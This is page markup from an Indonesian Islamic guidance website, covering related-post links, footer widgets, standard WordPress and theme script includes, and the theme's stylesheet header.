		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12.jpg 1754w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/metode-menggapai-kebahagiaan-hakiki/" target="_self">Metode Menggapai Kebahagiaan Hakiki</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/02/">
		19 Feb 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/keluarga/tuntunan/" rel="category tag">Tuntunan</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/metode-menggapai-kebahagiaan-hakiki/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/imam-ali-zainal-abidin-pewaris-ajaran-rasulullah-saw/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10.jpg 1754w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/imam-ali-zainal-abidin-pewaris-ajaran-rasulullah-saw/" target="_self">Imam Ali Zainal Abidin, Pewaris Ajaran Rasulullah Saw</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/02/">
		16 Feb 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a>, <a href="https://safinah.id/category/14-maksum/riwayat-hidup/" rel="category tag">Riwayat Hidup</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/imam-ali-zainal-abidin-pewaris-ajaran-rasulullah-saw/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h6 style= "color: #c99e66;">About Us</h6>

<div class="vc_empty_space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>

<h3>Safinah.id</h3>

<div class="vc_empty_space"   style="height: 14px"><span class="vc_empty_space_inner"></span></div>

Safinah adalah situs resmi dari sebuah lembaga bernama Komisi Bimbingan dan Dakwah yang merupakan organ di bawah Dewan Syura Ormas Ahlul Bait Indonesia (ABI). Tujuan operasionalisasi situs ini adalah memberikan bimbingan kepada komunitas Ahlul Bait Indonesia agar mereka bisa mendapatkan pencerahan terkait dengan cara menjalani kehidupan sebagai pengikut madzhab Ahlul Bait.

<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>


    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>





    <span class="eltdf-icon-shortcode circle" style="margin: 0 0 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>






</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-plw-one"><h6 class="eltdf-footer-widget-title">Promoted Post</h6><div class="eltdf-bnl-holder eltdf-pl-one-holder  "  data-base="eltdf_post_layout_one"    data-number_of_posts="1"         data-thumb_image_size="custom_size" data-thumb_image_width="247" data-thumb_image_height="121" data-title_tag="h3"  data-display_date="yes"  data-display_category="no" data-display_author="no" data-display_comments="no" data-display_like="no" data-display_excerpt="no"  data-display_post_type_icon="no" data-display_featured_icon="no"     data-paged="1" data-max_pages="2748"><div class="eltdf-bnl-outer"><div class="eltdf-bnl-inner"><div class="eltdf-pt-one-item eltdf-post-item">
            <div class="eltdf-pt-one-image-holder">
                        <div class="eltdf-pt-one-image-inner-holder">
                <a itemprop="url" class="eltdf-pt-one-slide-link eltdf-image-link" href="https://safinah.id/islam-sebagai-jalan-hidup-harmonisasi-dunia-akal-dan-ketundukan-kepada-allah/" target="_self">
                <img src="https://safinah.id/wp-content/uploads/2025/12/ChatGPT-Image-Dec-5-2025-08_39_36-AM-e1764898831707-247x121.png" alt="" width="247" height="121" />                </a>
            </div>
        </div>
        <div class="eltdf-pt-one-content-holder">
        <div class="eltdf-pt-one-title-holder">
            <h3 class="eltdf-pt-one-title">
            <a itemprop="url" class="eltdf-pt-link" href="https://safinah.id/islam-sebagai-jalan-hidup-harmonisasi-dunia-akal-dan-ketundukan-kepada-allah/" target="_self">Islam sebagai Jalan Hidup: Harmonisasi Dunia, Akal, dan Ketundukan kepada Allah</a>
        </h3>
        </div>
            </div>
        <div class="eltdf-pt-info-section clearfix">
        <div class="eltdf-pt-info-section-left">
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2025/12/">
		5 December 2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    </div>
        <div class="eltdf-pt-info-section-right">
                                </div>
    </div>
    
</div></div></div></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-rpc-holder"><h6 class="eltdf-footer-widget-title">Recently Commented</h6><div class="eltdf-rpc-inner"><ul><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">1</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/sehari-satu-ayat-5-sifat-kaum-beriman/comment-page-1/#comment-30435">Sehari Satu Ayat: 5 Sifat Kaum Beriman</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2022/01/">13 May 2019</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29922">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2022/01/">22 Mar 2023</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29908">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2022/01/">22 Mar 2023</a></div></li></ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-two-columns-50-50 clearfix">
	<div class="eltdf-two-columns-50-50-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-11" class="widget eltdf-footer-bottom-left widget_text">			<div class="textwidget"><a href="http://safinah.id/">
<img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" width="201" alt="a" style="vertical-align:middle;" />
</a></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.3.7' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.3.7' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.3.7' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.3.7' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.3.7' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.3.7' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.3.7' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.3.7' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.3.7' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.3.7' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.3.7' id='jquery.waitforimages.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.3.7' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.3.7' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.3.7' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.3.7' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
<script type="text/javascript" id="readanddigest-custom-js">(function($) {document.addEventListener('DOMContentLoaded', function () {
let el=document.getElementsByClassName('eltdf-pswt-slide-thumb');

for (var i = 0; i < el.length; i++) {
let elem=el[i];
 elem.onclick = function() {
let url=elem.getAttribute('dlink')
window.location.href=url
        return false;
    };
}
},false)})(jQuery)</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7
body_size: 415
content:
/*
Theme Name: ReadAndDigest
Theme URI: https://readanddigest.qodeinteractive.com/
Description: Theme for Magazines, Newspapers & Blogs
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Text Domain: readanddigest
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 2.3
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/